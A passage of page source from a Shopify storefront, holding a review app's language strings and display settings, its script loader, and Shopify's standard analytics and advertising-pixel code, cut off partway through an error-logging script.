    "thank_you" : {
        "title": "Your review has been submitted!",
        "des": "This message will automatically close in 8 seconds."
    },
    "discount": {
      "title": "Use the following discount code for {{discount_value}} off your next purchase",
      "des": "We&#39;ll also send it by email",
      "action": "Continue",
      "badge": "Get discount {{discount_value}} off",
      "coupon_waiting_message": "Thank you for reviewing our product. The discount code will be sent to your email once the review is approved.",
      "photo": "Upload photo reviews to get {{discount_value}} off discount instantly!"
    },
    "qa": {
        "qaAnswerField": "Your answer",
        "qaQuestionField": "Your question",
        "qaTitle": "Questions",
        "qaFormTitle": "Ask a question",
        "qaQuestionTitle": "Question:",
        "qaAnswerTitle": "Answer:",
        "qaStoreOwnerBadge": "Store owner",
        "qaPastBuyerBadge": "Past customer",
        "qaSuccessMessage": "Thank you!",
        "qaFailMessage": "Submitted unsuccessfully!",
        "qaAskQuestionBtn": "Ask a question",
        "qaSubmitQuestionBtn": "Submit question",
        "qaSubmitAnswerBtn": "Submit answer",
        "qaReplyBtn": "Reply",
        "qaLoadMoreAnswerBtn": "See more answers"
    }
  }` : scmLanguage;
</script><!-- END app snippet -->
<!-- BEGIN app snippet: appBlockEmbedVersion14 --><meta id="scm-reviews-shopSetting" data-shop='{"hasCssCustom":false,"starColor":"#FDCC0D","starStyle":"star","textPrimary":"#1f2021","textSecondary":"#a3a3a3","font":"Poppins","width":"1140px","reviewBg":"#ffffff","sort":"date","jsonLd":true,"itemPerLoad":5,"showVote":false,"voteColor":"#FF9C00","header_headerQuickLayout":"default-6","header_showStatistic":true,"header_avgRatingShape":"square","header_avgRatingColor":"#FDCC0D","header_starArrange":"vertical","header_writeReviewBtnShape":"square","header_writeReviewBtnColor":"#000000","header_writeReviewBtnTextColor":"#ffffff","header_submitBtnShape":"square","header_submitBtnColor":"#000000","header_submitBtnTextColor":"#ffffff","header_reviewForm":false,"header_reviewFormat":"toggle","body_customerName":"full","body_customerAvatarShape":"round","body_customerAvatarDisplay":"text","body_verifyBadge":true,"body_verifyBadgeColor":"#000000","body_showFlag":false,"body_flag":"retangle","body_layout":"grid","body_bodyQuickLayout":"default-2","body_reviewPhoto":true,"body_date":true,"body_dateFormat":"MM-dd-yyyy","body_contentAlign":"left","body_bgReview":"#ffffff","lazyLoad":true,"isLimitContent":false,"limitContentCharacters":500,"highlightTabEnabled":false,"paginationType":"load-more","show_2_widget":true,"custom":false,"twoColumnsOnMobile":true,"hiddenNoneReviews":false,"useAutoRTL":true,"starRating_color":null,"starRating_SingularReview":"{{n}} review","starRating_PluralReview":"{{n}} reviews","starRating_EmptyReview":"No review","starRating_showText":false,"starRating_hideIfNoReviews":false,"showHiddenStar":"1","popSetting":{"state":false,"source":[],"clickType":"product","clickValue":"","rating":5,"photo":false,"content":false,"initialDelay":10,"delayBetween":10,"displayTime":5,"maxPopups":5,"repeatAfter":10,"pages":[],"position":"bottom-left","format":"horizontal","backgroundType":"solid","backgroundValue":"#5b69c3","starColor":"#fc9d01","showDate":true,"textFont":"Nunito Sans","textColor":"#ffffff","hideMobile":false},"popEnabled":false,"homepage_type":"default-4","homepage_layout":"grid","homepage_slider":true,"homepage_desktopItems":3,"homepage_smallDesktopItems":3,"homepage_tabletItems":2,"homepage_mobileItems":1,"homepage_autoSlider":false,"homepage_delaySlider":2000,"showSubmitImage":true,"checkSortReview":true,"canUseReviewPerLoad":true,"videosPerReview":false,"videoEnabled":false,"shopPlan":{"grid":true,"testimonial":false,"gallery":false,"cardCarousel":true,"highlight":false,"pop":true},"discountEnabled":false,"discountValue":"10%","loginRequireEnabled":false,"orderRequireEnabled":false,"orderProductRequireEnabled":false,"version":244,"minJs":true,"versionLiquid":"14","hostServer":"https:\/\/store.laireviews.com","hostLoadMore":"https:\/\/store.laireviews.com","host":"https:\/\/d1bu6z2uxfnay3.cloudfront.net","versionUpdate":"20251211172537","last_updated":false,"maxUploadFileSize":2,"showWatermark":false,"widgets":{"grid":{"layout":"default-2","itemPerLoadLayout":10,"source":"homePage"},"cardCarousel":{"layout":"default-2","source":"homePage","delay":2000,"auto_run":false},"testimonial":{"source":"homePage","delay":2000,"auto_run":false},"gallery":{"source":"happyPage"}},"groups":{"homePage":{"default":true,"includePhoto":false,"includeContent":false,"enabled":true},"happyPage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"highlightProductPage":{"default":true,"includePhoto":false,"includeContent":false,"enabled":false}},"customForms":[]}' data-qa-setting='{"qaEnabled":false,"qaIsOnlyShopCanAnswer":false,"qaStoreOwnerName":"Store owner","qaAnswersPerLoad":3,"qaQuestionsPerLoad":3,"qaAnswerCardBgColor":"#f6f6f6","qaPastBuyerBadgeColor":"#333333","qaStoreOwnerBadgeColor":"#8","qaAnswerCardLeftBorderColor":"#e5e5e5","qaAnswerCardLeftBorderWidth":"5px"}'>
<script>
    var dataShop=[];
    
        dataShop[`qaSetting`]= `{"qaEnabled":false,"qaIsOnlyShopCanAnswer":false,"qaStoreOwnerName":"Store owner","qaAnswersPerLoad":3,"qaQuestionsPerLoad":3,"qaAnswerCardBgColor":"#f6f6f6","qaPastBuyerBadgeColor":"#333333","qaStoreOwnerBadgeColor":"#8","qaAnswerCardLeftBorderColor":"#e5e5e5","qaAnswerCardLeftBorderWidth":"5px"}`;
    
        dataShop[`reviews_happyPage`]= `"[base64]"`;
    
        dataShop[`reviews_homePage`]= `"[base64]"`;
    
        dataShop[`shop_info_setting`]= `{"hasCssCustom":false,"starColor":"#FDCC0D","starStyle":"star","textPrimary":"#1f2021","textSecondary":"#a3a3a3","font":"Poppins","width":"1140px","reviewBg":"#ffffff","sort":"date","jsonLd":true,"itemPerLoad":5,"showVote":false,"voteColor":"#FF9C00","header_headerQuickLayout":"default-6","header_showStatistic":true,"header_avgRatingShape":"square","header_avgRatingColor":"#FDCC0D","header_starArrange":"vertical","header_writeReviewBtnShape":"square","header_writeReviewBtnColor":"#000000","header_writeReviewBtnTextColor":"#ffffff","header_submitBtnShape":"square","header_submitBtnColor":"#000000","header_submitBtnTextColor":"#ffffff","header_reviewForm":false,"header_reviewFormat":"toggle","body_customerName":"full","body_customerAvatarShape":"round","body_customerAvatarDisplay":"text","body_verifyBadge":true,"body_verifyBadgeColor":"#000000","body_showFlag":false,"body_flag":"retangle","body_layout":"grid","body_bodyQuickLayout":"default-2","body_reviewPhoto":true,"body_date":true,"body_dateFormat":"MM-dd-yyyy","body_contentAlign":"left","body_bgReview":"#ffffff","lazyLoad":true,"isLimitContent":false,"limitContentCharacters":500,"highlightTabEnabled":false,"paginationType":"load-more","show_2_widget":true,"custom":false,"twoColumnsOnMobile":true,"hiddenNoneReviews":false,"useAutoRTL":true,"starRating_color":null,"starRating_SingularReview":"{{n}} review","starRating_PluralReview":"{{n}} reviews","starRating_EmptyReview":"No review","starRating_showText":false,"starRating_hideIfNoReviews":false,"showHiddenStar":"1","popSetting":{"state":false,"source":[],"clickType":"product","clickValue":"","rating":5,"photo":false,"content":false,"initialDelay":10,"delayBetween":10,"displayTime":5,"maxPopups":5,"repeatAfter":10,"pages":[],"position":"bottom-left","format":"horizontal","backgroundType":"solid","backgroundValue":"#5b69c3","starColor":"#fc9d01","showDate":true,"textFont":"Nunito Sans","textColor":"#ffffff","hideMobile":false},"popEnabled":false,"homepage_type":"default-4","homepage_layout":"grid","homepage_slider":true,"homepage_desktopItems":3,"homepage_smallDesktopItems":3,"homepage_tabletItems":2,"homepage_mobileItems":1,"homepage_autoSlider":false,"homepage_delaySlider":2000,"showSubmitImage":true,"checkSortReview":true,"canUseReviewPerLoad":true,"videosPerReview":false,"videoEnabled":false,"shopPlan":{"grid":true,"testimonial":false,"gallery":false,"cardCarousel":true,"highlight":false,"pop":true},"discountEnabled":false,"discountValue":"10%","loginRequireEnabled":false,"orderRequireEnabled":false,"orderProductRequireEnabled":false,"version":244,"minJs":true,"versionLiquid":"14","hostServer":"https:\/\/store.laireviews.com","hostLoadMore":"https:\/\/store.laireviews.com","host":"https:\/\/d1bu6z2uxfnay3.cloudfront.net","versionUpdate":"20251211172537","last_updated":false,"maxUploadFileSize":2,"showWatermark":false,"widgets":{"grid":{"layout":"default-2","itemPerLoadLayout":10,"source":"homePage"},"cardCarousel":{"layout":"default-2","source":"homePage","delay":2000,"auto_run":false},"testimonial":{"source":"homePage","delay":2000,"auto_run":false},"gallery":{"source":"happyPage"}},"groups":{"homePage":{"default":true,"includePhoto":false,"includeContent":false,"enabled":true},"happyPage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"highlightProductPage":{"default":true,"includePhoto":false,"includeContent":false,"enabled":false}},"customForms":[]}`;
    
    dataShop['customer']={
        "email" : "",
        "name"  : "",
        "order" : ""
    };
    dataShop['orders']= {};
    
    
    var scmCustomData = (typeof scmCustomData == "undefined" || scmCustomData == null) ? {} : scmCustomData;
    var dataShopFromLiquidLAI = (typeof dataShopFromLiquidLAI == "undefined" || dataShopFromLiquidLAI == null) ? {} : dataShopFromLiquidLAI;
    dataShopFromLiquidLAI= {
        "infoShop" : `{"hasCssCustom":false,"starColor":"#FDCC0D","starStyle":"star","textPrimary":"#1f2021","textSecondary":"#a3a3a3","font":"Poppins","width":"1140px","reviewBg":"#ffffff","sort":"date","jsonLd":true,"itemPerLoad":5,"showVote":false,"voteColor":"#FF9C00","header_headerQuickLayout":"default-6","header_showStatistic":true,"header_avgRatingShape":"square","header_avgRatingColor":"#FDCC0D","header_starArrange":"vertical","header_writeReviewBtnShape":"square","header_writeReviewBtnColor":"#000000","header_writeReviewBtnTextColor":"#ffffff","header_submitBtnShape":"square","header_submitBtnColor":"#000000","header_submitBtnTextColor":"#ffffff","header_reviewForm":false,"header_reviewFormat":"toggle","body_customerName":"full","body_customerAvatarShape":"round","body_customerAvatarDisplay":"text","body_verifyBadge":true,"body_verifyBadgeColor":"#000000","body_showFlag":false,"body_flag":"retangle","body_layout":"grid","body_bodyQuickLayout":"default-2","body_reviewPhoto":true,"body_date":true,"body_dateFormat":"MM-dd-yyyy","body_contentAlign":"left","body_bgReview":"#ffffff","lazyLoad":true,"isLimitContent":false,"limitContentCharacters":500,"highlightTabEnabled":false,"paginationType":"load-more","show_2_widget":true,"custom":false,"twoColumnsOnMobile":true,"hiddenNoneReviews":false,"useAutoRTL":true,"starRating_color":null,"starRating_SingularReview":"{{n}} review","starRating_PluralReview":"{{n}} reviews","starRating_EmptyReview":"No review","starRating_showText":false,"starRating_hideIfNoReviews":false,"showHiddenStar":"1","popSetting":{"state":false,"source":[],"clickType":"product","clickValue":"","rating":5,"photo":false,"content":false,"initialDelay":10,"delayBetween":10,"displayTime":5,"maxPopups":5,"repeatAfter":10,"pages":[],"position":"bottom-left","format":"horizontal","backgroundType":"solid","backgroundValue":"#5b69c3","starColor":"#fc9d01","showDate":true,"textFont":"Nunito Sans","textColor":"#ffffff","hideMobile":false},"popEnabled":false,"homepage_type":"default-4","homepage_layout":"grid","homepage_slider":true,"homepage_desktopItems":3,"homepage_smallDesktopItems":3,"homepage_tabletItems":2,"homepage_mobileItems":1,"homepage_autoSlider":false,"homepage_delaySlider":2000,"showSubmitImage":true,"checkSortReview":true,"canUseReviewPerLoad":true,"videosPerReview":false,"videoEnabled":false,"shopPlan":{"grid":true,"testimonial":false,"gallery":false,"cardCarousel":true,"highlight":false,"pop":true},"discountEnabled":false,"discountValue":"10%","loginRequireEnabled":false,"orderRequireEnabled":false,"orderProductRequireEnabled":false,"version":244,"minJs":true,"versionLiquid":"14","hostServer":"https:\/\/store.laireviews.com","hostLoadMore":"https:\/\/store.laireviews.com","host":"https:\/\/d1bu6z2uxfnay3.cloudfront.net","versionUpdate":"20251211172537","last_updated":false,"maxUploadFileSize":2,"showWatermark":false,"widgets":{"grid":{"layout":"default-2","itemPerLoadLayout":10,"source":"homePage"},"cardCarousel":{"layout":"default-2","source":"homePage","delay":2000,"auto_run":false},"testimonial":{"source":"homePage","delay":2000,"auto_run":false},"gallery":{"source":"happyPage"}},"groups":{"homePage":{"default":true,"includePhoto":false,"includeContent":false,"enabled":true},"happyPage":{"default":true,"includePhoto":true,"includeContent":false,"enabled":true},"highlightProductPage":{"default":true,"includePhoto":false,"includeContent":false,"enabled":false}},"customForms":[]}`,
        "shopDomain" : `hicosy.com`,
        'templateCurrent' : 'index',
        "shopName" : `hicosy`,
        "templatePage" : 'index',
        "productMainId" : '',
        "productMainInfo" : {},
        "tabReviews": '',
        "scmCustomData" : JSON.stringify(scmCustomData),
        "scmAccount" : {
            "email" : "",
            "name"  : "",
            "order" : ""
        },
        'current_language' : {
            'shop_locale' : {
                'locale' : "en"
            }
        },
        'dataShop' : dataShop
    }
    dataShopFromLiquidLAI['languages']= null;
    dataShopFromLiquidLAI['current_language']= {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}};
    dataShopFromLiquidLAI.productMainInfo['product']= null;
    
    var laiScriptTagGlobal = (typeof laiScriptTagGlobal == "undefined" || laiScriptTagGlobal == null) ?
        {
                "url" : "https://d1bu6z2uxfnay3.cloudfront.net/js/frontend/version-14/reviews-scripttag.min.js?version=4"
        }
        : laiScriptTagGlobal;
</script>
<script>
  var blockReviewPop= (typeof blockReviewPop == "undefined" || blockReviewPop == null) ? `` : blockReviewPop;
</script>
<script>
  ( function(){
      function loadScript(url, callback){
        let script = document.createElement("script");
        script.type = "text/javascript";
        if (script.readyState){  // IE
          script.onreadystatechange = function(){
            if (script.readyState == "loaded" || script.readyState == "complete"){
              script.onreadystatechange = null;
              callback();
            }
          };
        } else {  // Others
          script.onreadystatechange = callback;
          script.onload = callback;
        }
        script.setAttribute("id", "lai-script-tag");
        script.setAttribute("defer", "defer");
        script.src = url;
        let x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(script, x);
      };
      if(window.attachEvent) {
          window.attachEvent('onload', function(){
              let laiScriptTag= (typeof laiScriptTagGlobal == "undefined" || laiScriptTagGlobal == null) ? {
                  'url' : "https://d1bu6z2uxfnay3.cloudfront.net/js/frontend/version-14/reviews-scripttag.min.js?version=4"
              } : laiScriptTagGlobal;
              let checkScriptLoaded= document.getElementById("lai-script-tag");
              if(!checkScriptLoaded){
                  loadScript(laiScriptTag.url,function(){
                  });
              }
          });
      } else {
          window.addEventListener('load', function(){
              let laiScriptTag= (typeof laiScriptTagGlobal == "undefined" || laiScriptTagGlobal == null) ? {
                  'url' : "https://d1bu6z2uxfnay3.cloudfront.net/js/frontend/version-14/reviews-scripttag.min.js?version=4"
              } : laiScriptTagGlobal;
              let checkScriptLoaded= document.getElementById("lai-script-tag");
              if(!checkScriptLoaded){
                  loadScript(laiScriptTag.url,function(){
                  });
              }
          }, false);
      }
    })();
</script>


<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59644313782,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59644313782,storefrontBaseUrl: "https://hicosy.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1491108022","configuration":"{\"account_ID\":\"234738\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hicosy.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"644448438","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-16654880536\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-16654880536\\\/UdBtCITYt-0ZEJie1YU-\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-16654880536\\\/v2HDCIfYt-0ZEJie1YU-\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-16654880536\\\/nDTzCIrYt-0ZEJie1YU-\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-16654880536\\\/3AIECI3Yt-0ZEJie1YU-\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-16654880536\\\/ICK2CJDYt-0ZEJie1YU-\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-16654880536\\\/q3lQCJPYt-0ZEJie1YU-\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-16654880536\\\/kXsKCJbYt-0ZEJie1YU-\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"79823030","configuration":"{\"tagID\":\"2613513630307\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"110133430","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"hicosy","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hicosy.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/hicosy.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://hicosy.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59644313782","storefrontBaseUrl":"https:\/\/hicosy.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"home","requestId":"fa0f411e-8070-49ba-b62a-6589088cb4f5-1768825185"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59644313782,
      theme_id: 145668047030,
      app_name: "storefront",
      context_url: window.location.href,
